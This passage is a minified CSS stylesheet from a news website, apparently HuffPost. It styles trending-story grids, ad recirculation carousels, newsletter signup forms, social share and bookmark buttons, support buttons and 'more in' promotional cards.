30px 1fr 30px 1fr 30px 1fr 30px 1fr;grid-template:"trend1 trend2 trend3 trend4 trend5 trend6" auto/1fr 1fr 1fr 1fr 1fr 1fr}.rail--right .zone--trending.zone--trending-special .zone__content{-ms-grid-rows:auto auto auto auto auto auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr}.zone--trending.zone--trending-special .card{border:none;flex-direction:column;margin:24px 0 0}.zone--trending.zone--trending-special .card__text{flex:initial;width:100%}.zone--trending.zone--trending-special .card__headline__text{font-size:1rem;line-height:1.13}.zone--trending.zone--trending-special .card__image__src{display:inherit}.rail--right .zone--trending.zone--trending-special .card__image__src{width:92px}.zone--trending.zone--trending-special .card__image__src--secondary{display:none}.zone--trending.zone--trending-special .card__image__link{width:100%}.rail--right .zone--trending.zone--trending-special .card__image__link{width:92px}.zone--trending.zone--trending-special .card__image__link{margin-bottom:13px}.zone--trending.zone--trending-special .card:first-child,.zone--trending.zone--trending-special .zone__content>.card:first-child{-ms-grid-column:1;-ms-grid-row:1}.zone--trending.zone--trending-special .zone__content>.card:nth-child(2){-ms-grid-column:3;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(2){-ms-grid-column:1;-ms-grid-row:2}.zone--trending.zone--trending-special .zone__content>.card:nth-child(3){-ms-grid-column:5;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.zone--trending.zone--trending-special .zone__content>.card:nth-child(4){-ms-grid-column:7;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(4){-ms-grid-column:1;-ms-grid-row:4}.zone--trending.zone--trending-special .zone__content>.card:nth-child(5){-ms-grid-column:9;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.zone--trending.zone--trending-special .zone__content>.card:nth-child(6){-ms-grid-column:11;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(6){-ms-grid-column:1;-ms-grid-row:6}.zone--trending .card__headline{text-decoration:none}.zone--trending .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.625rem;line-height:1.1}.zone--trending .card__label--bottom{margin-top:10px;text-align:center}}.preview .top-ad-recirc{display:none}.desktop .top-ad-recirc{height:300px;max-height:300px;min-height:300px}.top-ad-recirc{display:flex;flex-direction:column;justify-content:end}.top-ad-recirc.hidden{display:none}.top-ad-recirc .recirc-ad-module{max-width:100%;min-width:100%;position:absolute;top:0}.top-ad-recirc.ad-fetching .recirc-ad-module{display:none}.top-ad-recirc .ad-leaderboard-flex{align-items:end;background-color:transparent;min-height:100%;padding:0 0 24px}.top-ad-recirc.recirc--flex-display{height:auto;max-height:none}.top-ad-recirc.recirc--flex-display .recirc-ad-module{display:none}.top-ad-recirc .zone--ad-recirc .card__headline__text{font-size:.875rem;font-weight:800}.top-ad-recirc.recirc--full-display .zone--ad-recirc{display:block;margin-bottom:0;padding:22px;z-index:5000005}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__image__link{display:initial}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__text{height:51px}.top-ad-recirc.recirc--half-display .zone--ad-recirc{display:block;padding:12px;z-index:5000005}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card{align-items:center;display:flex;height:75px}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card__image__link{display:none}.top-ad-recirc.recirc--half-display .zone--ad-recirc .zone__arrow{top:60%}.top-ad-recirc.recirc--no-display .zone--ad-recirc{display:none}.zone--ad-recirc{display:none;flex:0 1 auto;margin-bottom:0!important;padding:10px;position:relative}.desktop .zone--ad-recirc{display:block}.zone--ad-recirc .zone__title{color:#fff;display:inline-block!important;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif!important;font-size:1.25rem!important;font-weight:700!important;line-height:1.5625rem!important;margin-bottom:12px!important;padding-bottom:0!important;position:relative;text-transform:uppercase!important;z-index:2}.zone--ad-recirc .zone__content{display:flex;gap:16px;overflow-x:hidden;overflow-y:hidden;scroll-behavior:smooth;width:100%}.zone--ad-recirc .zone__content .card{border-right:1px solid #fff;flex:0 0 250px;margin-right:3px;padding-right:16px;position:relative;width:250px}.zone--ad-recirc .zone__content .card:first-child{padding-left:0}.zone--ad-recirc .zone__content .card:last-child{border-right:none}.zone--ad-recirc .zone__content .card__text{margin-top:4px}.zone--ad-recirc .zone__content .card__headline{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;line-height:17px;text-decoration:none}.zone--ad-recirc .zone__arrow{align-items:center;background:#fff;cursor:pointer;display:flex;height:100%;position:relative;position:absolute;top:50%;transform:translateY(-50%);transition:background-color .2s ease;width:44px}.zone--ad-recirc .zone__arrow:after{border:solid #626262;border-width:0 2px 2px 0;content:"";padding:5px}.zone--ad-recirc .zone__arrow--left{background:none!important;justify-content:start;left:0}.zone--ad-recirc .zone__arrow--left:after{border:solid #fff;border-width:0 2px 2px 0;position:relative;right:-5%;transform:rotate(135deg)}.zone--ad-recirc .zone__arrow--right{background:none!important;justify-content:end;right:0}.zone--ad-recirc .zone__arrow--right:after{border:solid #fff;border-width:0 2px 2px 0;left:-5%;position:relative;transform:rotate(-45deg)}body.news .card--newsletter{display:flex;justify-content:center}body.news .card--newsletter .newsletter__prompts{margin-bottom:15px}body.news .card--newsletter .newsletter__cta{margin-bottom:4px}@media (min-width:1024px){body.news .card--newsletter .newsletter__input{width:360px}}body.news .right-container .newsletter{border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;padding:32px 0}body.news .right-container .newsletter__prompts{margin-bottom:24px}body.news .right-container .newsletter__prompts.has-terms{margin-bottom:15px}body.news .right-container .newsletter__cta{margin-bottom:12px}body.news .right-container .newsletter__input{max-width:300px}@media (min-width:1024px){body.news .right-container .newsletter{width:300px}}body.news .right-container .newsletter__contents{position:relative;width:224px}@media (min-width:375px){body.news .right-container .newsletter__contents{width:280px}}@media (min-width:414px){body.news .right-container .newsletter__contents{width:300px}}@media (min-width:768px){body.news .right-container .newsletter__contents{width:518px}}@media (min-width:1024px){body.news .right-container .newsletter__contents{width:238px}}@media (min-width:1280px){body.news .right-container .newsletter__contents{width:300px}}body.news .newsletter--inline .newsletter{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;position:relative;width:100%}body.news .newsletter--inline .newsletter__contents{margin:auto;position:relative}body.news .newsletter--inline .newsletter__info{display:none}body.news .newsletter--inline .newsletter__cta{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.875rem;font-weight:800;letter-spacing:.03125rem;text-align:center}body.news .newsletter--inline .newsletter__description{color:#000;font-family:ProximaNova;font-size:1.125rem;line-height:1.3;text-align:center}body.news .newsletter--inline .newsletter__prompts{margin-bottom:15px;position:relative;z-index:2}body.news .newsletter--inline .newsletter__input{justify-content:center;margin:0 auto;position:relative;z-index:2}body.news .newsletter--inline .newsletter__input__text{background:#fff;max-width:288px}body.news .newsletter--inline .newsletter__input__submit{background:#fff;border:1px solid #000;border-left:none;border-right:none;box-sizing:border-box;cursor:pointer;height:45px;outline:none}body.news .newsletter--inline .newsletter__error{align-items:center;background-color:#f83371;color:#fff;display:flex;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:600;left:50%;letter-spacing:.025rem;padding:8px 10px;position:absolute;top:74px;transform:translateX(-50%) scale(0);transition:transform .2s ease;white-space:nowrap}body.news .newsletter--inline .newsletter__success{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;right:0;text-align:center;top:0;z-index:1}body.news .newsletter--inline .newsletter__success__1{color:#3a3a3a;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.875rem;font-style:italic;font-weight:700;letter-spacing:.03125rem;line-height:.79;margin-bottom:10px;opacity:0;transform:translateY(100%);transition:all .3s ease}body.news .newsletter--inline .newsletter__success__2{color:#000;font-family:ProximaNova;font-size:1.125rem;line-height:1.11;opacity:0;text-align:center;transform:translateY(100%);transition:all .3s ease;transition-delay:.3s}body.news .newsletter--inline .newsletter__success__checkmark svg path{fill:#000}body.news .newsletter--inline .nav__logo{display:none}body.news .newsletter--inline.newsletter--error .newsletter__input{background-color:rgba(248,51,113,.1);border-color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text::-webkit-input-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text::-moz-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text:-ms-input-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text:-moz-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__submit{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__error{transform:translateX(-50%) scale(1)}body.news .newsletter--inline.newsletter--success .newsletter__prompts{opacity:0;z-index:1}body.news .newsletter--inline.newsletter--success .newsletter__input{opacity:0;pointer-events:none;z-index:1}body.news .newsletter--inline.newsletter--success .newsletter__success{opacity:1;z-index:2}body.news .newsletter--inline.newsletter--success .newsletter__success__1,body.news .newsletter--inline.newsletter--success .newsletter__success__2{opacity:1;transform:translateY(0)}body.news .newsletter--inline.newsletter--logged-in .newsletter__input{text-align:center}body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit{background:#2e7061;border:none;border-radius:21px;color:#fff;font-family:ProximaNova;font-size:1rem;font-weight:600;height:auto;padding:10px 30px}body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit:hover{background:#06a583}body.news .newsletter--inline.newsletter--logged-out .newsletter__input{align-items:center;display:flex;height:45px;margin:0 auto;z-index:2}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{background:none;border:1px solid #dbdbdb;border-radius:21.5px;box-sizing:border-box;height:100%;margin-right:16px;outline:none;padding-left:20px}@media (max-width:374px){body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{padding-left:9px}}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{color:#000;flex:1 1 auto;font-family:ProximaNova;font-size:.75rem;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text::-webkit-input-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text::-moz-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:-ms-input-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:-moz-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__submit{background:#2e7061;border:none;border-radius:21.5px;color:#fff;font-size:.875rem;padding:10px 26px}body.news .newsletter__terms{color:#5c5c5c;font-family:ProximaNova;font-size:.75rem;letter-spacing:0;line-height:.8125rem}body.news .newsletter__terms__toggle{background:transparent;border:none;color:#000;display:block;margin:0 auto 10px;padding:0;white-space:normal}body.news .newsletter__terms__toggle:hover{text-decoration:underline}body.news .newsletter__terms__text{color:#767676;margin:12px auto 0;text-align:center}body.news .newsletter__terms__text a{color:#005aff}body.news .newsletter__terms .slidedown,body.news .newsletter__terms .slideup{max-height:0;overflow-y:hidden;transition:max-height .8s ease-in-out}body.news .newsletter__terms .slidedown{max-height:270px}.amp.us .social-buttons--footer .social-buttons__icons__item--comments{color:#626262;padding:12px 21px}.us .social-buttons--footer .social-buttons__icons__item--comments{align-items:center;border-radius:100px;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:10px 21px;text-decoration:none}.social-buttons--footer.social-buttons{display:flex;justify-content:center}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}@media (max-width:549px){.social-buttons--footer.social-buttons{flex-direction:column-reverse}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}}.social-buttons,.social-buttons--side .social-buttons{cursor:pointer}.social-buttons--side .social-buttons__icons{cursor:pointer;display:flex;flex-direction:column}.social-buttons--side .social-buttons__icons__item button,.social-buttons--side .social-buttons__icons__item:not(:first-child),.social-buttons--side .social-buttons__icons__item:not(:last-child){margin-top:5px}.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;border-radius:50%;display:flex;height:40px;height:35px;justify-content:center;width:40px;width:35px}.social-buttons--footer .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;background:#fff;border:1px solid #626262;display:flex;justify-content:center}.social-buttons--footer .social-buttons__icons__item__svg-wrapper g,.social-buttons--footer .social-buttons__icons__item__svg-wrapper path,.social-buttons--footer .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item__svg-wrapper g,.social-buttons--header .social-buttons__icons__item__svg-wrapper path,.social-buttons--header .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item__svg-wrapper g,.social-buttons--side .social-buttons__icons__item__svg-wrapper path,.social-buttons--side .social-buttons__icons__item__svg-wrapper svg{fill:#626262}.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover{background:#626262;border:1px solid #626262;color:#fff}.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover svg{fill:#f5f5f5}.social-buttons--footer .social-buttons__icons__item--facebook .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--facebook .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--facebook .social-buttons__icons__item__svg-wrapper svg{height:18px;width:18px}.social-buttons--footer .social-buttons__icons__item--x .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--x .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--x .social-buttons__icons__item__svg-wrapper svg{height:15px;width:15px}.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper g,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper path,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper g,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper path,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper g,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper path,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper svg{stroke:#626262}.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover svg{stroke:#f5f5f5}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper g,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper path,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper svg,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper g,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper path,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper svg,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper g,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper path,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper svg{fill:#d8d8d8}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper{background:#2a2a2a;border:1px solid #d8d8d8}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover{background:#d8d8d8;border:1px solid #d8d8d8}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover g,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover path,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover svg,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover g,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover path,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover svg,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover g,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover path,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover svg{fill:#2a2a2a}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper{background:#fff}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg{padding-top:2px}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg path{fill:#fff;stroke:#626262}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover{background:#626262}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover svg{height:24px;width:24px}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper{background:#fff}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper svg path{stroke:#2e7061;fill:#2e7061}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper svg path{height:20px;width:20px}.video .social-buttons--footer .social-buttons__icons__item--bookmark svg path,.video .social-buttons--header .social-buttons__icons__item--bookmark svg path,.video .social-buttons--side .social-buttons__icons__item--bookmark svg path{stroke:none}.video .social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.video .social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.video .social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper{background:#2a2a2a}.video .social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.video .social-buttons--header .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.video .social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper{background:#2a2a2a;border:1px solid #ff5959}.video .social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked svg path,.video .social-buttons--header .social-buttons__icons__item--bookmark.bookmarked svg path,.video .social-buttons--side .social-buttons__icons__item--bookmark.bookmarked svg path{stroke:#ff5959;fill:#ff5959}.video .social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover svg path,.video .social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover svg path,.video .social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover svg path{fill:#ff5959}.social-buttons--footer .social-buttons__icons__item--comments{background:#fff;border:1px solid #626262}.social-buttons--footer .social-buttons__icons__item--comments g,.social-buttons--footer .social-buttons__icons__item--comments path,.social-buttons--footer .social-buttons__icons__item--comments svg{fill:#626262}.social-buttons--footer .social-buttons__icons__item--comments:hover{background:#626262;border:1px solid #626262;color:#fff}.social-buttons--footer .social-buttons__icons__item--comments:hover g,.social-buttons--footer .social-buttons__icons__item--comments:hover path,.social-buttons--footer .social-buttons__icons__item--comments:hover svg{fill:#f5f5f5}.social-buttons--footer .social-buttons__icons__item--comments.social-buttons__icons__item--facebook-commenting{background:transparent;border:none}.social-buttons--footer .social-buttons__icons__item--comments.social-buttons__icons__item--facebook-commenting:hover{border:none}.social-buttons__icon-container{align-items:center;display:flex}.opinion .subnav--entry .social-buttons__icons svg g,.opinion .subnav--entry .social-buttons__icons svg path{fill:#222}.entry .got-a-tip a{color:#222;font-weight:500;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.entry .got-a-tip a,.support-button{font-family:ProximaNova;font-size:.875rem}.support-button{color:#2e7061;font-weight:700;text-decoration:none}.support-button:hover{text-decoration:underline}.support-button.nav__right__support-button{background:#f83371;border-radius:24px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin:auto 16px auto 4px;padding:6px 12px;text-decoration:none;text-transform:uppercase;white-space:nowrap}.support-button.nav__right__support-button:hover{background:#d12d64}.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{background-color:#2e7061;border:1px solid #2e7061;color:#fff;display:inline-block;margin-right:0;padding:11px 0;text-align:center;text-transform:uppercase;width:100%}.big-banner .support-button:hover,.campaign-toaster .support-button:hover,.contribute-module__header__description .support-button:hover,.front-support-huffpost .support-button:hover{text-decoration:none}.big-banner .support-button.create-account,.big-banner .support-button.sign-in,.campaign-toaster .support-button.create-account,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.create-account,.front-support-huffpost .support-button.sign-in{margin-bottom:12px}.big-banner .support-button.sign-in,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.sign-in{background-color:#fafafa;border:1px solid #bebebe;color:#333}.front-support-huffpost .support-button{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif}.campaign-toaster .support-button{margin-bottom:16px;max-width:334px;width:100%}.campaign-toaster .support-button:hover{background:#f5f5f5;border:1px solid #626262;color:#000}.campaign-toaster--image_text .support-button{border-radius:100px}.campaign-toaster--tier_text .support-button{margin-top:16px;max-width:100%}.campaign-toaster--text .support-button:hover,.campaign-toaster--tier_text .support-button:hover{background-color:#2e7061;color:#fff}.campaign-toaster--light-bg .support-button{background-color:#2d3876;color:#fff}.big-banner .support-button{background-color:#2e7061;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;margin-bottom:8px;margin-top:24px;max-width:308px}.big-banner .support-button:hover{background:#fafafa;border:1px solid #333;color:#333}.cli-support-huffpost--liveblog .support-button{max-width:100%}@media (min-width:1024px){.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{margin-bottom:16px;padding:11px 23px;width:auto}.front-support-huffpost .support-button{max-width:292px}.campaign-toaster .support-button{max-width:413px;padding-left:0;padding-right:0;width:100%}}@media (min-width:414px){.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in{width:358px}}.zone.zone--more-in{padding-bottom:30px;padding-top:30px;position:relative}@media (min-width:375px){.zone.zone--more-in{padding-top:35px}}@media (min-width:768px){.zone.zone--more-in{padding-top:0}}.zone.zone--more-in .zone__title{max-width:calc(100% - 50px)}@media (min-width:768px){.zone.zone--more-in .zone__title{max-width:710px}}@media (min-width:1024px){.zone.zone--more-in .zone__title{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in .zone__title{max-width:1120px}}.zone.zone--more-in .zone__title{margin-left:auto;margin-right:auto}@media (max-width:767px){.zone.zone--more-in .zone__title{color:#fff}}.zone.zone--more-in .zone__content{max-width:calc(100% - 50px)}@media (min-width:375px){.zone.zone--more-in .zone__content{max-width:calc(100% - 60px)}}@media (min-width:768px){.zone.zone--more-in .zone__content{max-width:710px}}@media (min-width:1024px){.zone.zone--more-in .zone__content{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in .zone__content{max-width:1120px}}.zone.zone--more-in .zone__content{display:flex;flex-direction:column;margin-left:auto;margin-right:auto}@media (min-width:768px){.zone.zone--more-in .zone__content{flex-direction:row}}.zone.zone--more-in:after{background-color:#f83371;content:"";height:100%;position:absolute;top:0;width:100%;z-index:-1}@media (min-width:768px){.zone.zone--more-in:after{bottom:0;height:176px;top:auto}}@media (min-width:1024px){.zone.zone--more-in:after{height:95px}}@media (min-width:1280px){.zone.zone--more-in:after{height:120px}}.zone.zone--more-in .card{background-color:#1a1e66;box-shadow:2px 2px 10px 0 rgba(0,0,0,.2);display:flex;flex:0 0 104px;height:104px;margin-bottom:30px;width:100%}@media (min-width:375px){.zone.zone--more-in .card{flex:0 0 122px;height:122px}}@media (min-width:414px){.zone.zone--more-in .card{flex:0 0 140px;height:140px}}@media (min-width:768px){.zone.zone--more-in .card{flex:0 0 217px;flex-direction:column;height:235px;margin-bottom:0;margin-right:30px;width:217px}}@media (min-width:1024px){.zone.zone--more-in .card{flex:1 0 303px;flex-direction:row;height:118px;width:auto}}@media (min-width:1280px){.zone.zone--more-in .card{flex:1 0 360px;height:140px}}.zone.zone--more-in .card:last-child{margin-bottom:0}@media (min-width:768px){.zone.zone--more-in .card:last-child{margin-right:0}}.zone.zone--more-in .card__image{flex:0 0 104px;height:104px;width:104px}@media (min-width:375px){.zone.zone--more-in .card__image{flex:0 0 122px;height:122px;width:122px}}@media (min-width:414px){.zone.zone--more-in .card__image{flex:0 0 140px;height:140px;width:140px}}@media (min-width:768px){.zone.zone--more-in .card__image{flex:0 0 122px;height:122px;width:217px}}@media (min-width:1024px){.zone.zone--more-in .card__image{flex:0 0 118px;height:118px;width:118px}}@media (min-width:1280px){.zone.zone--more-in .card__image{flex:0 0 140px;height:140px;width:140px}}.zone.zone--more-in .card__image__src{display:block;height:100%;width:100%}@media (min-width:768px){.zone.zone--more-in .card__image__src{display:none}}@media (min-width:1024px){.zone.zone--more-in .card__image__src{display:block}}.zone.zone--more-in .card__image__src--secondary{display:none}@media (min-width:768px){.zone.zone--more-in .card__image__src--secondary{display:block}}@media (min-width:1024px){.zone.zone--more-in .card__image__src--secondary{display:none}}.zone.zone--more-in .card__text{padding-left:20px;padding-right:20px;padding-top:23px}@media (min-width:768px){.zone.zone--more-in .card__text{padding-left:30px;padding-left:20px;padding-right:30px}}.zone.zone--more-in .card__label--top{color:#f83371;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.06875rem;margin-bottom:3px;text-transform:uppercase}@media (min-width:375px){.zone.zone--more-in 